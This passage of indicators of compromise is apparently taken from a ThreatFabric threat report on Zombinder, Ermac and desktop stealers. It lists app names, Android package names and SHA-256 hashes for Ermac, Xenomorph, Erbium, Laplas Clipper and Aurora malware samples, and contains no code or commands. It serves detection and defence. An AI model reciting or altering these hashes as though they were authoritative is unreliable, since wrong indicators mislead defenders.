| Football live stream | com.aufait.footballlivestream | dc3e51cffb3b05eec4b9249fb5e52b5530faf8db9b8c15474561ebc59ec172e4 |
| OG | com.much.dizzy | f43813c43174826f26490230ee43e354c7be2f85dd7d096064a017c3ce6cfa41 |
Ermac Samples
| App name | Package name | SHA-256 |
|---|---|---|
| Wi Fi Authorization | com.welomuxitononu.voretije | 97cbc137f8c045cd6a6b7d828b5b97b50279c2901cc67eec121d2c6df2f576be |
| Live Football Stream 1.9 | com.busafobawori.zuvo | 9ed8f39b22b997cb0d2ee8e55336972e1a9feeb222da3c4c23ed6566f29d5a92 |
| OGInsta+ Mod | com.fuyocelasisi.woyopu | fd477e257d2d68dd43d1490555ac800ab61febf51d07f18d0ed4568f116952b2 |
Xenomorph Sample
| App name | Package name | SHA-256 |
|---|---|---|
| VidMate | com.focus.equip | 8a7309366917e05c348caf79d4f29f60878958baff794f07c12f08dadcb186fa |
Erbium Stealer Sample
| SHA-256 |
|---|
| 2ec98ae281b15d4140c4eacf48d485065a354627e2982597f309505c7fc7b90f |
Laplas Clipper Sample
| SHA-256 |
|---|
| 4be73a47825a39e0b571baae7dfbb5ee36609d26bc2ec8f6e45e84003bd80fcd |
Aurora Stealer Sample
| SHA-256 |
|---|
| fad2f46d3adc1cb7432e5a2dad1ec307bb9f09398341486e7cee9a75a825692e |
Source: https://www.threatfabric.com/blogs/zombinder-ermac-and-desktop-stealers.html